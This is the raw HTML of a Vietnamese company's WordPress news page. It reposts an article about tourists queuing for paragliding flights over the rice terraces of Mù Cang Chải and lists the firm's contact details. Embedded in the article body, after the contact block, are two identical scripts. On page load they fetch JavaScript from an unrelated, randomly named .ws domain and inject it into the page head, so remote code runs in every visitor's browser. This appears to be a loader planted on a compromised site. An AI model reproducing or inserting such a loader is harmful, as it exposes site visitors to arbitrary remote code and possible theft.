<style id="custom-css" type="text/css">:root {--primary-color: #064d03;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 104px}#logo img{max-height: 104px}#logo{width:228px;}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 57%;}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 101px}#logo img{max-height: 101px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #064d03;}/* Color !important */[data-text-color="primary"]{color: #064d03!important;}/* Background Color */[data-text-bg="primary"]{background-color: #064d03;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #064d03;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #064d03}.nav-tabs > li.active > a{border-top-color: #064d03}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #064d03 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #064d03 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #064d03;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ea490e; }[data-text-bg="secondary"]{background-color: #ea490e;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ea490e}/* Color !important */[data-text-color="secondary"]{color: #ea490e!important;}/* Border */.secondary.is-outline:hover{border-color:#ea490e}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5bad0a}.success-color, .success.is-link, .success.is-outline{color: #5bad0a;}.success-border{border-color: #5bad0a!important;}/* Color !important */[data-text-color="success"]{color: #5bad0a!important;}/* Background Color */[data-text-bg="success"]{background-color: #5bad0a;}body{font-size: 119%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"baomoi", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"baomoi", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"baomoi", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "baomoi", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}button,.button{text-transform: none;}.section-title span{text-transform: none;}.alt-font{font-family: "baomoi", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #193a02;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #870707;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #870707;}a{color: #396d02;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #1e6637}.absolute-footer, html{background-color: #1a5e32}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="wp-singular post-template-default single single-post postid-849 single-format-standard wp-custom-logo wp-theme-flatsome theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html header-button-1">
	<div class="header-button">
	<a href="tel:0986007298" class="button primary"  style="border-radius:99px;">
    <span>Hotline: 0986007298</span>
  </a>
	</div>
</li>


          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><img
  src="https://myle.vn/wp-content/uploads/2025/08/ocop4star.svg"
  alt="OCOP 4 sao"
  loading="lazy"
  width="100" 
  heigh="30"
/>
</li><li class="html custom html_topbar_right"><strong class="uppercase">UY TÍN - TỐT HƠN MỖI NGÀY</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="" class="button primary"  style="border-radius:99px;">
    <span>Email: sale.myle@gmail.com</span>
  </a>
	</div>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><img
  src="https://myle.vn/wp-content/uploads/2025/08/ocop4star.svg"
  alt="OCOP 4 sao"
  loading="lazy"
  width="100" 
  heigh="30"
/>
</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://myle.vn/" title="MỸ LỆ GROUP" rel="home">
    <img width="228" height="104" src="https://myle.vn/wp-content/uploads/2022/12/LogoCty.jpg" class="header_logo header-logo" alt="MỸ LỆ GROUP"/><img  width="228" height="104" src="https://myle.vn/wp-content/uploads/2022/12/LogoCty.jpg" class="header-logo-dark" alt="MỸ LỆ GROUP"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-uppercase" >
              <li id="menu-item-1517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1517 menu-item-design-default has-dropdown"><a href="https://myle.vn/gioi-thieu/" class="nav-top-link">Giới thiệu<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1558"><a href="https://myle.vn/san-xuat-che-bien/">SẢN XUẤT – CHẾ BIẾN</a></li>
	<li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559"><a href="https://myle.vn/khu-du-lich/">KHU DU LỊCH</a></li>
	<li id="menu-item-1560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1560"><a href="https://myle.vn/bat-dong-san/">BẤT ĐỘNG SẢN</a></li>
	<li id="menu-item-1557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1557"><a href="https://myle.vn/giao-duc-mam-non/">GIÁO DỤC MẦM NON</a></li>
</ul>
</li>
<li id="menu-item-1906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1906 menu-item-design-default"><a href="https://myle.vn/cua-hang/" class="nav-top-link">Mua hàng Online</a></li>
<li id="menu-item-1518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1518 menu-item-design-default has-dropdown"><a href="https://myle.vn/san-pham/" class="nav-top-link">Sản phẩm<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1522"><a href="https://myle.vn/danh-muc-san-pham/cac-san-pham-noi-bat/">Các sản phẩm nổi bật</a></li>
	<li id="menu-item-1527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1527"><a href="https://myle.vn/danh-muc-san-pham/keo-dieu/">Kẹo Điều</a></li>
	<li id="menu-item-1525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1525"><a href="https://myle.vn/danh-muc-san-pham/dieu-vi-muoi/">Điều Vị Muối</a></li>
	<li id="menu-item-1523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1523"><a href="https://myle.vn/danh-muc-san-pham/dieu-wasabi/">Điều Wasabi</a></li>
	<li id="menu-item-1524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1524"><a href="https://myle.vn/danh-muc-san-pham/dieu-rang-muoi-vo-lua/">Điều Rang Muối Vỏ Lụa</a></li>
	<li id="menu-item-1528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1528"><a href="https://myle.vn/danh-muc-san-pham/dieu-mat-ong/">Điều Mật Ong</a></li>
	<li id="menu-item-1526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1526"><a href="https://myle.vn/danh-muc-san-pham/tra/">Trà</a></li>
	<li id="menu-item-1529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1529"><a href="https://myle.vn/danh-muc-san-pham/phan-qua-tang/">Phần Quà Tặng</a></li>
</ul>
</li>
<li id="menu-item-1520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520 menu-item-design-default"><a href="https://myle.vn/tin-tuc-2/" class="nav-top-link">Tin Tức</a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1530 menu-item-design-default has-dropdown"><a href="https://myle.vn/ve-chung-toi/" class="nav-top-link">Về chúng tôi<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516"><a href="https://myle.vn/lien-he/">Liên hệ</a></li>
	<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a href="https://myle.vn/video/">Video</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://myle.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="header-divider"></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://myle.vn/?page_id=1136" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-849" class="post-849 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://myle.vn/tin-tuc/" rel="category tag">Tin tức</a></h6>

<h1 class="entry-title">Khách xếp hàng chờ bay dù lượn ở Mù Cang Chải</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://myle.vn/khach-xep-hang-cho-bay-du-luon-o-mu-cang-chai/" rel="bookmark"><time class="entry-date published" datetime="2022-09-11T11:12:38+07:00">11 Tháng 9, 2022</time><time class="updated" datetime="2025-11-06T05:33:06+07:00">6 Tháng mười một, 2025</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://myle.vn/author/webhd/">webhd</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://myle.vn/khach-xep-hang-cho-bay-du-luon-o-mu-cang-chai/">
    <img width="680" height="453" src="https://myle.vn/wp-content/uploads/2022/09/mu-cang-chai.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://myle.vn/wp-content/uploads/2022/09/mu-cang-chai.jpg 680w, https://myle.vn/wp-content/uploads/2022/09/mu-cang-chai-510x340.jpg 510w, https://myle.vn/wp-content/uploads/2022/09/mu-cang-chai-400x266.jpg 400w" sizes="(max-width: 680px) 100vw, 680px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">11</span><br>
		<span class="post-date-month is-small">Th9</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content single-page">

	<p>&nbsp;</p>
<p>&nbsp;</p>
<p class="description">Trung bình mỗi ngày đơn vị bay dù lượn ở đèo Khau Phạ Mù Cang Chải phục vụ 20-50 lượt khách, ngày cao điểm lên đến 70 lượt.</p>
<p>&nbsp;</p>
<article class="fck_detail ">
<p class="Normal">Phan Linh (27 tuổi, TP HCM) chia sẻ với <a href="https://myle.vn/"><span style="color: #0000ff;">Du lịch Mỹ Lệ</span></a>  kết thúc chuyến đi Mù Cang Chải từ 9 đến 11/9 trong tiếc nuối vì không được bay dù trên đèo Khau Phạ ngắm mùa lúa chín. Linh cho biết, cả hai ngày của chuyến đi cô đều quay lại điểm bay để đăng ký nhưng đều bị từ chối do đăng ký muộn và thời tiết không thuận lợi.</p>
<p>&nbsp;</p>
<p class="Normal">Rất nhiều du khách như Phan Linh, không chủ đích đến Mù Cang Chải để bay dù nhưng sau khi quan sát mọi người chơi mới thấy thích thú và đăng ký tại chỗ.</p>
<p>&nbsp;</p>
<p class="Normal">Theo đại diện đơn vị cung cấp dịch vụ bay dù lượn trên đỉnh đèo Khau Phạ, từ đợt nghỉ lễ 2/9, họ bắt đầu ghi nhận lượng khách tăng rõ rệt. Sau 10 ngày mở cửa trong khuôn khổ sự kiện &#8220;Bay trên miền danh thắng&#8221;, đơn vị này đã đón cả nghìn lượt khách. So với thời điểm trước dịch, con số tăng gấp 3 lần.</p>
<p>&nbsp;</p>
<figure class="tplCaption action_thumb_added" data-size="true">
<div class="fig-picture"><picture><source srcset="https://i1-dulich.vnecdn.net/2022/09/14/-8167-1663127485.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=nFoYvwluMswfrdZLZy4uxQ 1x, https://i1-dulich.vnecdn.net/2022/09/14/-8167-1663127485.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=Dep_m8WIzHkd0IPD_AJMTQ 1.5x, https://i1-dulich.vnecdn.net/2022/09/14/-8167-1663127485.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=gh7fArewW6iVGAUOzCb1hg 2x" data-srcset="https://i1-dulich.vnecdn.net/2022/09/14/-8167-1663127485.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=nFoYvwluMswfrdZLZy4uxQ 1x, https://i1-dulich.vnecdn.net/2022/09/14/-8167-1663127485.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=Dep_m8WIzHkd0IPD_AJMTQ 1.5x, https://i1-dulich.vnecdn.net/2022/09/14/-8167-1663127485.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=gh7fArewW6iVGAUOzCb1hg 2x" /><img decoding="async" class="lazy lazied aligncenter" src="https://i1-dulich.vnecdn.net/2022/09/14/-8167-1663127485.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=nFoYvwluMswfrdZLZy4uxQ" alt="Khách xếp hàng tại điểm bay ở đèo Khau Phạ Mù Cang Chải hôm 10/9." width="680" height="453" data-src="https://i1-dulich.vnecdn.net/2022/09/14/-8167-1663127485.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=nFoYvwluMswfrdZLZy4uxQ" data-ll-status="loaded" /></picture></div>
<div></div><figcaption>
<p class="Image" style="text-align: center;">Khách xếp hàng tại điểm bay ở đèo Khau Phạ hôm 10/9.</p>
</figcaption></figure>
</article>
<p>&nbsp;</p>
<h3>Mù Cang Chải</h3>
<p>&nbsp;</p>
<article class="fck_detail ">
<p class="Normal">Trung bình mỗi ngày, đơn vị này phục vụ từ 20 đến 50 khách, tuỳ thuộc vào điều kiện thời tiết. Những ngày cuối tuần cao điểm có thể lên tới 70 lượt khách. Đại diện cung dịch vụ khuyên du khách đăng ký trước 1 đến 2 tuần để chắc chắn ngày và giờ bay.</p>
<p>&nbsp;</p>
<p class="Normal">&#8220;Với những du khách đến điểm bay mới đăng ký sẽ phải chấp nhận rủi ro có thể không được bay do thời tiết hoặc ngày đó đã kín chỗ. Nếu được bay, họ cũng thường phải xếp hàng từ 30 phút đến 1 tiếng&#8221;, người này cho biết.</p>
<p>&nbsp;</p>
<p class="Normal">Chi phí trung bình cho một lượt bay dao động từ 2,2 đến 2,6 triệu đồng. Khách sẽ bay cùng một phi công chuyên nghiệp với thời gian từ 10 đến 30 phút, tuỳ điều kiện gió và sức khoẻ của khách.</p>
<p>&nbsp;</p>
<p class="Normal">Du khách bay dù xuất phát tại đèo Khau Phạ (trên QL 32 thuộc xã Cao Phạ, <a href="https://myle.vn/khach-xep-hang-cho-bay-du-luon-o-mu-cang-chai/"><span style="color: #0000ff;">Mù Cang Chải</span></a>), một trong tứ đại đỉnh đèo, nổi tiếng bởi sự hiểm trở với độ cao khoảng 1.200 m so với mực nước biển.</p>
<p>&nbsp;</p>
<p class="Normal">Trong quá trình bay, du khách được bay lơ lửng trên không trung ngắm nhìn biển lúa vàng ẩn hiện trong làn sương sớm ở thung lũng Lìm Mông. &#8220;Được ngắm nhìn khung cảnh thiên nhiên từ trên cao cảm giác rất khác, người mình giống như được tiếp giáp với mây núi&#8221;, Hiền Mai, khách bay dù lượn, chia sẻ.</p>
</article>
<p>&nbsp;</p>
<blockquote><p><strong>Xem thêm :</strong><span style="color: #0000ff;"> <a class="row-title" style="color: #0000ff;" href="https://myle.vn/sau-khach-san-viet-nhan-giai-thuong-du-lich-chau-a/" aria-label="“6 khách sạn Việt nhận giải thưởng du lịch châu Á” (Chỉnh sửa)">6 khách sạn Việt nhận giải thưởng du lịch châu Á</a></span></p></blockquote>
<article class="fck_detail ">
<figure class="tplCaption action_thumb_added" data-size="true">
<div class="fig-picture"><picture><source srcset="https://i1-dulich.vnecdn.net/2022/09/14/-2053-1663127485.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=eQg1dkktjzORGQ1Lo9Ragg 1x, https://i1-dulich.vnecdn.net/2022/09/14/-2053-1663127485.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=L_Qo5Ujeb6pL4gc3KxaXiA 1.5x, https://i1-dulich.vnecdn.net/2022/09/14/-2053-1663127485.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=HxLbWoiKrLSIjhQR00isvA 2x" data-srcset="https://i1-dulich.vnecdn.net/2022/09/14/-2053-1663127485.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=eQg1dkktjzORGQ1Lo9Ragg 1x, https://i1-dulich.vnecdn.net/2022/09/14/-2053-1663127485.jpg?w=1020&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=L_Qo5Ujeb6pL4gc3KxaXiA 1.5x, https://i1-dulich.vnecdn.net/2022/09/14/-2053-1663127485.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=HxLbWoiKrLSIjhQR00isvA 2x" /><img decoding="async" class="lazy lazied aligncenter" src="https://i1-dulich.vnecdn.net/2022/09/14/-2053-1663127485.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=eQg1dkktjzORGQ1Lo9Ragg" alt="Du khách bay trên biển lúa ở Mù Cang Chải. Ảnh: Hiền Mai" data-src="https://i1-dulich.vnecdn.net/2022/09/14/-2053-1663127485.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=eQg1dkktjzORGQ1Lo9Ragg" data-ll-status="loaded" /></picture></div><figcaption>
<p class="Image" style="text-align: center;">Du khách bay trên biển lúa ở Mù Cang Chải. Ảnh: <em>Hiền Mai</em></p>
</figcaption></figure>
<p>&nbsp;</p>
<p class="Normal">Dịch vụ bay dù ở Mù Cang Chải mỗi năm chỉ tổ chức một lần, diễn ra trong khoảng một tháng cùng với mùa lúa chín. Năm nay, UBND huyện Mù Cang Chải phối hợp cùng các cơ quan liên quan đồng tổ chức festival dù lượn &#8220;Bay trên miền danh thắng&#8221;. Sự kiện khởi động từ 2/9, kéo dài đến hết tháng 9 với cao điểm là các hoạt động lễ hội tập trung từ 23 đến 26/9.</p>
<p>&nbsp;</p>
<p class="Normal">Dù lượn (paragliding) là hình thức bay tự do không động cơ. Phi công khởi động bằng cách chạy và lấy lực nâng. Ghế ngồi được may bằng dây đai bền chắc. Năm 2007, số người tập chơi dù lượn trên cả nước chỉ khoảng 10 người. Những năm gần đây, bộ môn này ngày càng thu hút nhiều tín đồ ưa mạo hiểm ở khắp Việt Nam, dịch vụ bay được tổ chức bài bản, chuyên nghiệp và người chơi lên đến hàng nghìn.</p>
</article>
<p>&nbsp;</p>
<h4><span style="color: #ff0000;"><strong>THÔNG TIN LIÊN HỆ :</strong></span></h4>
<p><strong>Công ty Mỹ Lệ TNHH</strong></p>
<ul>
<li>Địa chỉ : ĐT 741, Xã Long Hưng, Huyện Phú Riềng, Tỉnh Bình Phước</li>
<li>Điện thoại: <span style="color: #0000ff;"><a style="color: #0000ff;" href="http://02713%20776480/" target="_blank" rel="noopener">02713 776480</a> – <a style="color: #0000ff;" href="http://02713%20780%20780/" target="_blank" rel="noopener">02713 780 780</a></span></li>
<li>Email: <span style="color: #0000ff;"><a style="color: #0000ff;" href="mailto:vanphong@myle.vn">vanphong@myle.vn</a> – <a style="color: #0000ff;" href="mailto:duan@myle.vn">duan@myle.vn</a></span></li>
</ul>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;<script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Kh%C3%A1ch%20x%E1%BA%BFp%20h%C3%A0ng%20ch%E1%BB%9D%20bay%20d%C3%B9%20l%C6%B0%E1%BB%A3n%20%E1%BB%9F%20M%C3%B9%20Cang%20Ch%E1%BA%A3i - https://myle.vn/khach-xep-hang-cho-bay-du-luon-o-mu-cang-chai/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://myle.vn/khach-xep-hang-cho-bay-du-luon-o-mu-cang-chai/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://myle.vn/khach-xep-hang-cho-bay-du-luon-o-mu-cang-chai/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Kh%C3%A1ch%20x%E1%BA%BFp%20h%C3%A0ng%20ch%E1%BB%9D%20bay%20d%C3%B9%20l%C6%B0%E1%BB%A3n%20%E1%BB%9F%20M%C3%B9%20Cang%20Ch%E1%BA%A3i&amp;body=Check%20this%20out:%20https://myle.vn/khach-xep-hang-cho-bay-du-luon-o-mu-cang-chai/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://myle.vn/khach-xep-hang-cho-bay-du-luon-o-mu-cang-chai/&amp;media=https://myle.vn/wp-content/uploads/2022/09/mu-cang-chai.jpg&amp;description=Kh%C3%A1ch%20x%E1%BA%BFp%20h%C3%A0ng%20ch%E1%BB%9D%20bay%20d%C3%B9%20l%C6%B0%E1%BB%A3n%20%E1%BB%9F%20M%C3%B9%20Cang%20Ch%E1%BA%A3i" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://myle.vn/khach-xep-hang-cho-bay-du-luon-o-mu-cang-chai/&title=Kh%C3%A1ch%20x%E1%BA%BFp%20h%C3%A0ng%20ch%E1%BB%9D%20bay%20d%C3%B9%20l%C6%B0%E1%BB%A3n%20%E1%BB%9F%20M%C3%B9%20Cang%20Ch%E1%BA%A3i" 